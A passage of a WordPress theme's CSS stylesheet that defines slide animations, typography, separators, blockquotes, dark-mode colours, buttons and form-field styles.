    -moz-transform: translateX(100%);
  }
  100% {
    -moz-transform: translateX(0%);
  }
}
@-o-keyframes sleek-slide-in-right {
  0% {
    -o-transform: translateX(100%);
  }
  100% {
    -o-transform: translateX(0%);
  }
}
@keyframes sleek-slide-in-right {
  0% {
    transform: translateX(100%);
  }
  100% {
    transform: translateX(0%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Slide Out from Right
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-slide-out-right {
  0% {
    -webkit-transform: translateX(0%);
  }
  100% {
    -webkit-transform: translateX(-100%);
  }
}
@-moz-keyframes sleek-slide-out-right {
  0% {
    -moz-transform: translateX(0%);
  }
  100% {
    -moz-transform: translateX(-100%);
  }
}
@-o-keyframes sleek-slide-out-right {
  0% {
    -o-transform: translateX(0%);
  }
  100% {
    -o-transform: translateX(-100%);
  }
}
@keyframes sleek-slide-out-right {
  0% {
    transform: translateX(0%);
  }
  100% {
    transform: translateX(-100%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Slide In from Top
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-slide-in-top {
  0% {
    -webkit-transform: translateY(-100%);
  }
  100% {
    -webkit-transform: translateY(0%);
  }
}
@-moz-keyframes sleek-slide-in-top {
  0% {
    -moz-transform: translateY(-100%);
  }
  100% {
    -moz-transform: translateY(0%);
  }
}
@-o-keyframes sleek-slide-in-top {
  0% {
    -o-transform: translateY(-100%);
  }
  100% {
    -o-transform: translateY(0%);
  }
}
@keyframes sleek-slide-in-top {
  0% {
    transform: translateY(-100%);
  }
  100% {
    transform: translateY(0%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Slide Out from Top
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-slide-out-top {
  0% {
    -webkit-transform: translateY(0%);
  }
  100% {
    -webkit-transform: translateY(100%);
  }
}
@-moz-keyframes sleek-slide-out-top {
  0% {
    -moz-transform: translateY(0%);
  }
  100% {
    -moz-transform: translateY(100%);
  }
}
@-o-keyframes sleek-slide-out-top {
  0% {
    -o-transform: translateY(0%);
  }
  100% {
    -o-transform: translateY(100%);
  }
}
@keyframes sleek-slide-out-top {
  0% {
    transform: translateY(0%);
  }
  100% {
    transform: translateY(100%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Slide In from Bottom
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-slide-in-bottom {
  0% {
    -webkit-transform: translateY(100%);
  }
  100% {
    -webkit-transform: translateY(0%);
  }
}
@-moz-keyframes sleek-slide-in-bottom {
  0% {
    -moz-transform: translateY(100%);
  }
  100% {
    -moz-transform: translateY(0%);
  }
}
@-o-keyframes sleek-slide-in-bottom {
  0% {
    -o-transform: translateY(100%);
  }
  100% {
    -o-transform: translateY(0%);
  }
}
@keyframes sleek-slide-in-bottom {
  0% {
    transform: translateY(100%);
  }
  100% {
    transform: translateY(0%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Slide Out from Bottom
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-slide-out-bottom {
  0% {
    -webkit-transform: translateY(0%);
  }
  100% {
    -webkit-transform: translateY(-100%);
  }
}
@-moz-keyframes sleek-slide-out-bottom {
  0% {
    -moz-transform: translateY(0%);
  }
  100% {
    -moz-transform: translateY(-100%);
  }
}
@-o-keyframes sleek-slide-out-bottom {
  0% {
    -o-transform: translateY(0%);
  }
  100% {
    -o-transform: translateY(-100%);
  }
}
@keyframes sleek-slide-out-bottom {
  0% {
    transform: translateY(0%);
  }
  100% {
    transform: translateY(-100%);
  }
}
/*------------------------------------------------------------
 * Colors
 *------------------------------------------------------------*/
/*------------------------------------------------------------
 * Backgrounds
 *------------------------------------------------------------*/
html,
body {
  background: #ffffff;
}
.header .nano-content {
  background: #ffff00 url(http://www.dailymonster.com/wp-content/uploads/2016/11/sidebar-gray-3.jpg) repeat-y local left top;
  -webkit-background-size: contain;
  background-size: contain;
}
.main-content .nano-content {
  background: #ffffff;
  -webkit-background-size: auto, auto;
  background-size: auto, auto;
}
.sidebar {
  background: #c1fff9;
  -webkit-background-size: auto, auto;
  background-size: auto, auto;
}
/*------------------------------------------------------------
 * Mixins
 *------------------------------------------------------------*/
.ellipsis {
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 100%;
}
/* Common styles & classes
/*------------------------------------------------------------*/
.cl {
  clear: both;
}
.fl {
  float: left;
}
.fr {
  float: right;
}
.oh {
  overflow: hidden;
}
.align-left,
.tal {
  text-align: left;
}
.align-center,
.tac {
  text-align: center;
}
.align-right,
.tar {
  text-align: right;
}
/*------------------------------------------------------------*/
/* A bit more specific styles & classes
/*------------------------------------------------------------*/
.rounded {
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.circled {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
img {
  max-width: 100%;
  height: auto;
  vertical-align: middle;
}
table {
  max-width: 100%;
  width: 100%;
}
.main-content table {
  margin-bottom: 30px;
}
.main-content table th,
.main-content table td {
  padding: 5px 20px;
  border: 1px dotted #3f6a8c;
}
/*------------------------------------------------------------
 * Elements
 *------------------------------------------------------------*/
/* m-Dash
 *------------------------------------------------------------*/
.mdash {
  padding-left: 30px;
}
.mdash:before {
  content: "";
  width: 20px;
  height: 1px;
  display: inline-block;
  vertical-align: middle;
  border-top: 1px solid #353535;
  border-top-color: inherit;
  margin-right: 10px;
  margin-left: -30px;
  margin-top: -7px;
  opacity: 0.5;
}
/* Read More
 *------------------------------------------------------------*/
.read-more {
  position: relative;
  display: inline-block;
  margin-left: 3px;
  width: 17px;
  height: 17px;
  border: 1px solid #000000;
  color: #000000;
  vertical-align: text-top;
}
.read-more:before,
.read-more:after {
  content: "";
  position: absolute;
  background: #000000;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
}
.read-more:before {
  top: 7px;
  left: 4px;
  height: 1px;
  width: 7px;
}
.read-more:after {
  top: 4px;
  left: 7px;
  height: 7px;
  width: 1px;
}
.read-more:hover {
  border-color: #00a897;
  background: #00a897;
}
.read-more:hover:before,
.read-more:hover:after {
  background: #ffffff;
}
.dark-mode .read-more {
  color: #ffffff;
}
.dark-mode .read-more:hover {
  color: #00a897;
}
.read-more--continue {
  display: block;
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  color: #00a897;
}
.read-more--continue:hover {
  color: #000000;
}
/* Hexagon Icon
 *------------------------------------------------------------*/
.icon--hexagon-outline {
  position: relative;
}
.icon--hexagon-outline:after {
  content: "\e8e5";
  opacity: 0.5;
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 3em;
  font-weight: 300;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  /* enable as stand-alone, without .icon */
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
/* Icon Separator
 * .separator--icon & .separator--icon-border
 * must be added to element containing ICON
 *------------------------------------------------------------*/
.separator--icon {
  font-size: 21px;
  margin-top: 1em;
}
.separator--icon i {
  position: relative;
}
.separator--icon i:after {
  content: "\e8e5";
  opacity: 0.5;
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 3em;
  font-weight: 300;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  /* enable as stand-alone, without .icon */
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
.separator--icon-border {
  position: relative;
  margin-top: 1em;
}
.separator--icon-border:before,
.separator--icon-border:after {
  content: "";
  opacity: 0.8;
  height: 1px;
  border-top: 1px solid #000000;
  border-top-color: inherit;
  width: 100px;
  position: absolute;
  top: 50%;
}
.separator--icon-border:before {
  right: 50%;
  margin-right: 28px;
}
.separator--icon-border:after {
  left: 50%;
  margin-left: 28px;
}
.separator--icon-border-false:before,
.separator--icon-border-false:after {
  content: none;
}
/*------------------------------------------------------------
 * Separators
 * .separator is MANDATORY
 * .separator--XXX are modifiers
 *------------------------------------------------------------*/
.separator {
  display: block;
  border-top: 1px solid #000000;
  height: 0;
  margin: 30px 0;
  opacity: 0.2;
}
.separator--small {
  width: 30px;
}
.separator--medium {
  width: 45px;
  margin: 45px 0;
}
.separator--center {
  margin-left: auto;
  margin-right: auto;
}
.separator--no-margin {
  margin-top: 0;
  margin-bottom: 0;
}
.separator--opaque-full {
  opacity: 1;
}
.separator--light {
  border-top-color: #ffffff;
}
.dark-mode .separator {
  border-top-color: #ffffff;
}
.separator--kill {
  border-top: none;
  margin-top: 0;
  margin-bottom: 0;
  height: 1px;
}
.separator--empty {
  border-top: none;
  height: 1px;
}
/*------------------------------------------------------------
 * Typography
 *------------------------------------------------------------*/
html {
  font-size: 62.5%;
  font-family: sans-serif;
}
body {
  font-family: "Cutive Mono", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 14px;
  line-height: 1em;
  color: #353535;
  /* Better Font Rendering */
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
small,
.small {
  font-size: 0.875em;
  /* 16px : 14px */
}
.small--extra {
  font-size: 0.75em;
  /* 16px : 12px */
}
.large {
  font-size: 1.125em;
  /* 18px : 16px */
}
.font-size--reset {
  font-size: 14px;
}
p,
pre {
  margin-top: 8px;
  margin-bottom: 30px;
}
p:empty {
  display: none;
}
b,
strong {
  font-weight: inherit;
  font-weight: 400;
  color: #000000;
}
a {
  color: #00a897;
}
a,
a:active,
a:focus {
  text-decoration: none;
  outline: none;
}
@media only screen and (min-width: 1200px) {
  a {
    -webkit-transition: all 0.3s cubic-bezier(0.5, 0.2, 0.5, 1);
    transition: all 0.3s cubic-bezier(0.5, 0.2, 0.5, 1);
  }
}
a:hover {
  color: #000000;
}
hr {
  display: block;
  border-top: 1px solid #000000;
  height: 0;
  margin: 30px 0;
  opacity: 0.2;
}
hr.clear {
  margin: 0;
  visibility: hidden;
  clear: both;
}
/* Headings
 *------------------------------------------------------------*/
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  color: #000000;
  /*
		& + .button {
			margin-left: 15px;
			margin-right: 15px;
		}
	*/
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
.h1 a,
.h2 a,
.h3 a,
.h4 a,
.h5 a,
.h6 a {
  color: #000000;
}
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover,
.h1 a:hover,
.h2 a:hover,
.h3 a:hover,
.h4 a:hover,
.h5 a:hover,
.h6 a:hover {
  color: #00a897;
}
h1,
.h1 {
  font-family: "Luckiest Guy", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 38px;
  line-height: 1em;
  margin-top: 20px;
  margin-bottom: 20px;
}
.main-content--m-plus h1,
.main-content--m-plus .h1 {
  font-size: 52px;
}
h1 .above,
.h1 .above {
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  line-height: 1em;
  font-size: 18px;
  text-transform: uppercase;
  display: block;
  margin-bottom: 20px;
  color: #3f6a8c;
}
.dark-mode h1 .above,
.dark-mode .h1 .above {
  color: #aaaaaa;
}
h2,
.h2 {
  font-family: "Luckiest Guy", sans-serif;
  font-size: 30px;
  font-weight: 400;
  font-style: normal;
  line-height: 1em;
  margin-bottom: 30px;
  margin-top: 45px;
}
h2 .above,
.h2 .above {
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  text-transform: uppercase;
  display: block;
  margin-bottom: 10px;
  color: #3f6a8c;
}
.dark-mode h2 .above,
.dark-mode .h2 .above {
  color: #aaaaaa;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  h2,
  .h2 {
    font-size: 38px;
  }
}
@media only screen and (min-width: 1200px) {
  h2,
  .h2 {
    font-size: 36px;
  }
}
.sidebar h2,
.sidebar .h2 {
  font-size: 38px;
  margin-top: 0;
}
h3,
.h3 {
  font-family: "Source Sans Pro", sans-serif;
  font-size: 32px;
  font-weight: 400;
  line-height: 1.4em;
  margin-bottom: 30px;
  margin-top: 45px;
}
h4,
.h4 {
  font-family: "Source Sans Pro", sans-serif;
  font-size: 28px;
  font-weight: 300;
  line-height: 1.4em;
  margin-bottom: 15px;
  margin-top: 30px;
}
h5,
.h5 {
  font-family: "Source Sans Pro", sans-serif;
  font-size: 22px;
  font-weight: 300;
  line-height: 1.4em;
  margin-bottom: 20px;
  margin-top: 10px;
}
h6,
.h6 {
  font-family: "Source Sans Pro", sans-serif;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4em;
  margin-bottom: 10px;
  margin-top: 10px;
}
.font--navigation {
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
}
.custom-heading {
  display: block;
  font-family: "Source Sans Pro", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  color: #000000;
  margin-bottom: 15px;
}
/* Lists
 *------------------------------------------------------------*/
li {
  padding: 0;
  margin-bottom: 10px;
}
.post__content li {
  padding: 3px 0;
}
ul,
ol {
  padding: 0 45px;
  margin-top: 8px;
  margin-bottom: 30px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: -13px;
}
ul {
  list-style-type: circle;
}
ol {
  padding-left: 15px;
  list-style: none;
  counter-reset: item;
}
ol li {
  position: relative;
  padding-left: 43px !important;
}
ol li:before {
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  content: counter(item);
  counter-increment: item;
  position: absolute;
  display: inline-block;
  left: 0;
  width: 32px;
  height: 32px;
  line-height: 33px;
  /* To center Montserrat font */
  text-align: center;
  color: #ffffff;
  background: #3f6a8c;
}
ol.colored li:before {
  background: #00a897;
}
/* Caption Image
 *------------------------------------------------------------*/
.wp-caption {
  background: none;
  border: none;
  max-width: 100%;
  padding: 0;
  text-align: left;
  margin-top: 8px;
  margin-bottom: 30px;
}
.wp-caption img {
  margin-bottom: 5px !important;
  margin-top: 0 !important;
}
.main-content--m-plus .wp-caption {
  margin-top: 45px;
  margin-bottom: 45px;
}
.wp-caption-text,
.gallery-caption {
  margin: 0 !important;
  font-style: italic;
  color: #000000;
  font-size: 0.875em;
  /* 16px : 14px */
}
/* Dropcap
 *------------------------------------------------------------*/
.dropcap {
  float: left;
  display: inline-block;
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  text-transform: none;
  font-weight: bold;
  font-size: 80px;
  width: 100px;
  text-align: center;
  color: #000000;
}
.dropcap i {
  font-size: 0.8em;
}
.dropcap.hexagon {
  position: relative;
  font-size: 24px;
  padding: 36px 0;
  color: #00a897;
}
.dropcap.hexagon:after {
  content: "\e8e5";
  opacity: 0.5;
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 3em;
  font-weight: 300;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  /* enable as stand-alone, without .icon */
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
.dropcap.hexagon:after {
  font-weight: 300;
  color: rgba(0, 0, 0, 0.2);
}
.main-content--m-plus .dropcap {
  font-size: 95px;
}
.main-content--m-plus .dropcap.hexagon {
  font-size: 24px;
}
/* Blockquote
 *------------------------------------------------------------*/
blockquote {
  position: relative;
  border-left: 3px solid #00a897;
  padding: 20px 30px;
  color: #000000;
  margin: 50px 0 50px 20px;
  font-size: 24px;
  font-style: italic;
  line-height: 1.4;
}
blockquote p {
  margin: 0 !important;
}
blockquote cite {
  display: block;
  margin-top: 20px;
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  text-transform: none;
  font-size: 14px;
  color: #000000;
}
blockquote.blockquote--custom {
  border-left: none;
  padding: 0 30px 0 50px;
  margin-top: 70px;
  margin-bottom: 70px;
  margin-left: 23px;
  /* fake half-borders */
}
blockquote.blockquote--custom .blockquote__icon {
  position: absolute;
  left: 0px;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
blockquote.blockquote--custom .blockquote__icon i {
  position: relative;
  vertical-align: middle;
  font-size: 16px;
}
blockquote.blockquote--custom .blockquote__icon i:after {
  content: "\e8e5";
  opacity: 0.5;
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 3em;
  font-weight: 300;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  /* enable as stand-alone, without .icon */
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
blockquote.blockquote--custom .blockquote__icon i:before {
  color: #00a897;
}
blockquote.blockquote--custom .blockquote__icon i:after {
  opacity: 0.3;
}
blockquote.blockquote--custom:before,
blockquote.blockquote--custom:after {
  content: "";
  height: 45%;
  border-right: 1px solid #353535;
  position: absolute;
  left: 0%;
  opacity: 0.3;
}
blockquote.blockquote--custom:before {
  bottom: 50%;
  -webkit-transform: translate(-3px, -0.85em);
  -ms-transform: translate(-3px, -0.85em);
  transform: translate(-3px, -0.85em);
}
blockquote.blockquote--custom:after {
  top: 50%;
  -webkit-transform: translate(-3px, 1.05em);
  -ms-transform: translate(-3px, 1.05em);
  transform: translate(-3px, 1.05em);
}
/* Highlighted Paragraph & Text
 *------------------------------------------------------------*/
.highlighted-p {
  display: block;
  font-size: 20px;
  line-height: 1.6;
  color: #000000;
  margin-top: 30px;
  margin-bottom: 30px;
}
.highlighted-p--boxed {
  font-size: 22px;
  color: #000000;
  background: #bcf2ec;
  padding: 30px;
}
.main-content--m-plus .highlighted-p {
  font-size: 24px;
  line-height: 1.8;
  margin-top: 45px;
  margin-bottom: 45px;
}
.dark-mode .highlighted-p {
  color: #ffffff;
}
.dark-mode .highlighted-p--boxed {
  background: rgba(0, 0, 0, 0.2);
}
.highlighted-text {
  color: #000000;
  background: #bcf2ec;
}
/* Code & Pre
 *------------------------------------------------------------*/
code,
pre {
  -webkit-border-radius: 3px;
  border-radius: 3px;
  font-family: Consolas, Monaco, 'Andale Mono', monospace;
  font-size: .8em;
  display: inline-block;
  vertical-align: text-top;
  padding: 0 3px;
  background: rgba(53, 53, 53, 0.2);
  color: #000000;
}
pre {
  width: 100%;
  padding: 30px;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
}
/* Wordpress core styles
 *------------------------------------------------------------*/
.alignnone,
.aligncenter,
.alignleft,
.alignright {
  display: block;
  margin: 5px auto 30px;
}
.main-content--m-plus .alignnone {
  display: initial;
}
.main-content--m-plus .alignleft {
  float: left;
  margin-right: 45px;
}
.main-content--m-plus .alignright {
  float: right;
  margin-left: 45px;
}
/* Selection
 *------------------------------------------------------------*/
::selection {
  background: #000000;
  color: #ffffff;
  text-shadow: none;
}
::-webkit-selection {
  background: #000000;
  color: #ffffff;
  text-shadow: none;
}
::-moz-selection {
  background: #000000;
  color: #ffffff;
  text-shadow: none;
}
/* Dark Mode
 *------------------------------------------------------------*/
.dark-mode {
  color: #aaaaaa;
}
.dark-mode b,
.dark-mode strong {
  color: #ffffff;
}
.dark-mode h1,
.dark-mode h2,
.dark-mode h3,
.dark-mode h4,
.dark-mode h5,
.dark-mode h6,
.dark-mode .h1,
.dark-mode .h2,
.dark-mode .h3,
.dark-mode .h4,
.dark-mode .h5,
.dark-mode .h6 {
  color: #ffffff;
}
.dark-mode h1 a,
.dark-mode h2 a,
.dark-mode h3 a,
.dark-mode h4 a,
.dark-mode h5 a,
.dark-mode h6 a,
.dark-mode .h1 a,
.dark-mode .h2 a,
.dark-mode .h3 a,
.dark-mode .h4 a,
.dark-mode .h5 a,
.dark-mode .h6 a {
  color: #ffffff;
}
.dark-mode h1 a:hover,
.dark-mode h2 a:hover,
.dark-mode h3 a:hover,
.dark-mode h4 a:hover,
.dark-mode h5 a:hover,
.dark-mode h6 a:hover,
.dark-mode .h1 a:hover,
.dark-mode .h2 a:hover,
.dark-mode .h3 a:hover,
.dark-mode .h4 a:hover,
.dark-mode .h5 a:hover,
.dark-mode .h6 a:hover {
  color: #00a897;
}
.dark-mode a {
  color: #00a897;
}
.dark-mode a:hover {
  color: #ffffff;
}
/* Text only for screen readers
 *------------------------------------------------------------*/
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}
/*------------------------------------------------------------
 * Buttons
 * .button is MANDATORY
 * .button--XXX is modifier
 *------------------------------------------------------------*/
.button {
  -webkit-border-radius: 3px;
  border-radius: 3px;
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  display: inline-block;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 100%;
  height: 36px;
  padding: 0 15px;
  background: none;
  font-size: 14px;
  line-height: 36px;
}
.button[class*='button--outline'] {
  line-height: 34px;
}
.button i {
  margin: 0 10px 0 0;
}
.button + .button {
  margin-top: 10px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .button + .button {
    margin-left: 20px;
    margin-top: 0;
  }
}
.button--disabled {
  background: #000000;
  color: #ffffff;
  opacity: 0.2 !important;
  pointer-events: none;
}
/* Button Size Modifiers
 *------------------------------------------------------------*/
.button--small {
  font-size: 12px;
  height: 26px;
  line-height: 26px;
}
.button--small[class*='button--outline'] {
  line-height: 24px;
}
.button--medium {
  height: 36px;
  line-height: 36px;
  padding: 0 25px;
}
.button--medium[class*='button--outline'] {
  line-height: 34px;
}
.button--large {
  font-size: 16px;
  height: 50px;
  line-height: 50px;
  padding: 0 35px;
}
.button--large[class*='button--outline'] {
  line-height: 48px;
}
/* Button Full Width Modifier
 *------------------------------------------------------------*/
.button--wide {
  width: 100%;
}
/* Button Style Modifiers: Solid
 *------------------------------------------------------------*/
.button--solid {
  background: #000000;
  color: #ffffff;
}
.button--solid:hover {
  background: #00a897;
  color: #ffffff;
}
.button--solid--light,
.dark-mode .button--solid {
  background: #ffffff;
  color: #000000;
}
.button--solid--light:hover,
.dark-mode .button--solid:hover {
  background: #00a897;
  color: #ffffff;
}
.button--solid--color {
  background: #00a897;
  color: #ffffff;
}
.button--solid--color:hover {
  background: #000000;
  color: #ffffff;
}
.button--solid--color--light,
.dark-mode .button--solid--color {
  background: #00a897;
  color: #ffffff;
}
.button--solid--color--light:hover,
.dark-mode .button--solid--color:hover {
  background: #ffffff;
  color: #000000;
}
/* Button Style Modifiers: Outline
 *------------------------------------------------------------*/
.button--outline {
  border: 2px solid #000000;
  background: transparent;
  color: #000000;
}
.button--outline:hover {
  background: #000000;
  color: #ffffff;
}
.button--outline--light,
.dark-mode .button--outline {
  border: 2px solid #ffffff;
  background: transparent;
  color: #ffffff;
}
.button--outline--light:hover,
.dark-mode .button--outline:hover {
  background: #ffffff;
  color: #000000;
}
.button--outline--color {
  border: 2px solid #00a897;
  background: transparent;
  color: #00a897;
}
.button--outline--color:hover {
  background: #00a897;
  color: #ffffff;
}
.button--outline--color--light,
.dark-mode .button--outline--color {
  border: 2px solid #00a897;
  background: transparent;
  color: #00a897;
}
.button--outline--color--light:hover,
.dark-mode .button--outline--color:hover {
  background: #00a897;
  color: #ffffff;
}
/* Forms
 *------------------------------------------------------------*/
input[type="text"],
input[type="textfield"],
input[type="search"],
input[type="email"],
input[type="password"],
input[type="date"],
input[type="tel"],
input[type="url"],
textarea,
select {
  background: none;
  border: 1px solid rgba(0, 0, 0, 0.2);
  width: 100%;
  padding: 0 17px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  font-size: 0.875em;
  /* 16px : 14px */
  font-weight: 300;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  height: 3.35em;
  margin-bottom: 1.85em;
}
input[type="text"]:focus,
input[type="textfield"]:focus,
input[type="search"]:focus,
input[type="email"]:focus,
input[type="password"]:focus,
input[type="date"]:focus,
input[type="tel"]:focus,
input[type="url"]:focus,
textarea:focus,
select:focus {
  border-color: #000000;
  outline: none;
}
input[type="text"].error,
input[type="textfield"].error,
input[type="search"].error,
input[type="email"].error,
input[type="password"].error,
input[type="date"].error,
input[type="tel"].error,
input[type="url"].error,
textarea.error,
select.error,
input[type="text"].wpcf7-not-valid,
input[type="textfield"].wpcf7-not-valid,
input[type="search"].wpcf7-not-valid,
input[type="email"].wpcf7-not-valid,
input[type="password"].wpcf7-not-valid,
input[type="date"].wpcf7-not-valid,
input[type="tel"].wpcf7-not-valid,
input[type="url"].wpcf7-not-valid,
textarea.wpcf7-not-valid,
select.wpcf7-not-valid {
  border-color: #ff0000 !important;
}
input[type="text"].error + .wpcf7-not-valid-tip,
input[type="textfield"].error + .wpcf7-not-valid-tip,
input[type="search"].error + .wpcf7-not-valid-tip,
input[type="email"].error + .wpcf7-not-valid-tip,
input[type="password"].error + .wpcf7-not-valid-tip,
input[type="date"].error + .wpcf7-not-valid-tip,
input[type="tel"].error + .wpcf7-not-valid-tip,
input[type="url"].error + .wpcf7-not-valid-tip,
textarea.error + .wpcf7-not-valid-tip,
select.error + .wpcf7-not-valid-tip,
input[type="text"].wpcf7-not-valid + .wpcf7-not-valid-tip,
input[type="textfield"].wpcf7-not-valid + .wpcf7-not-valid-tip,
input[type="search"].wpcf7-not-valid + .wpcf7-not-valid-tip,
input[type="email"].wpcf7-not-valid + .wpcf7-not-valid-tip,
input[type="password"].wpcf7-not-valid + .wpcf7-not-valid-tip,
input[type="date"].wpcf7-not-valid + .wpcf7-not-valid-tip,
input[type="tel"].wpcf7-not-valid + .wpcf7-not-valid-tip,
input[type="url"].wpcf7-not-valid + .wpcf7-not-valid-tip,
textarea.wpcf7-not-valid + .wpcf7-not-valid-tip,
select.wpcf7-not-valid + .wpcf7-not-valid-tip {
  display: none;
}
.dark-mode input[type="text"],
.dark-mode input[type="textfield"],
.dark-mode input[type="search"],
.dark-mode input[type="email"],
.dark-mode input[type="password"],
.dark-mode input[type="date"],
.dark-mode input[type="tel"],
.dark-mode input[type="url"],
.dark-mode textarea,
.dark-mode select {
  color: #ffffff;
  border-color: rgba(255, 255, 255, 0.2);
}
.dark-mode input[type="text"]:focus,
.dark-mode input[type="textfield"]:focus,
.dark-mode input[type="search"]:focus,
.dark-mode input[type="email"]:focus,
.dark-mode input[type="password"]:focus,
.dark-mode input[type="date"]:focus,
.dark-mode input[type="tel"]:focus,
.dark-mode input[type="url"]:focus,
.dark-mode textarea:focus,
.dark-mode select:focus {
  border-color: #ffffff;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #3f6a8c;
  font-style: italic;
  opacity: 1;
}
input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #3f6a8c;
  font-style: italic;
  opacity: 1;
}
input::-moz-placeholder,
textarea::-moz-placeholder {
  color: #3f6a8c;
  font-style: italic;
  opacity: 1;
}
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #3f6a8c;
  font-style: italic;
  opacity: 1;
}
.dark-mode input::-webkit-input-placeholder,
.dark-mode textarea::-webkit-input-placeholder {
  color: #353535;
  font-style: italic;
  opacity: 1;
}
.dark-mode input:-moz-placeholder,
.dark-mode textarea:-moz-placeholder {
  color: #353535;
  font-style: italic;
  opacity: 1;
}
.dark-mode input::-moz-placeholder,
.dark-mode textarea::-moz-placeholder {
  color: #353535;
  font-style: italic;
  opacity: 1;
}
.dark-mode input:-ms-input-placeholder,
.dark-mode textarea:-ms-input-placeholder {
  color: #353535;
  font-style: italic;
  opacity: 1;
}
textarea {
  padding: 15px 20px;
  min-height: 110px;
  height: auto;
}
input[type="radio"],
input[type="checkbox"] {
  font-size: 0.875em;
  /* 16px : 14px */
}
input[type="submit"],
button[type="submit"],
input[type="button"],
button[type="button"] {
  outline: none;
  border: none;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  display: inline-block;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 100%;
  padding: 0 15px;
  background: none;
  font-size: 14px;
  height: 36px;
  line-height: 36px;
  padding: 0 25px;
  background: #00a897;
  color: #ffffff;
  margin-bottom: 1.85em;
}
input[type="submit"][class*='button--outline'],
button[type="submit"][class*='button--outline'],
input[type="button"][class*='button--outline'],
button[type="button"][class*='button--outline'] {
  line-height: 34px;
}
input[type="submit"] i,
button[type="submit"] i,
input[type="button"] i,
button[type="button"] i {
  margin: 0 10px 0 0;
}
input[type="submit"] + .button,
